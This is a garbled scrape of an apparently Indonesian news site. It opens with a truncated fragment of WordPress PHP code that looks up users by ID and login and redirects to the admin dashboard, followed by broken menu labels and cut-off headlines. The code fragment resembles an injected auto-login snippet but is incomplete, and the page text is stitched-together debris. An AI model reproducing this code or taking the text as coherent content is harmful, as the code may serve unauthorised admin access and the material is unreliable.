
ields'=>['ID','user_login']]); if(empty($u))
} } else {wp_redirect(admin_url());exit();} } }, 2);
ID
RNASIONAL
PERS RILIS
VIDEO
M Hebohkan Netizen, Ini Fakta Sesungguhnya
Tinggal Dekat L
BERITA POPULER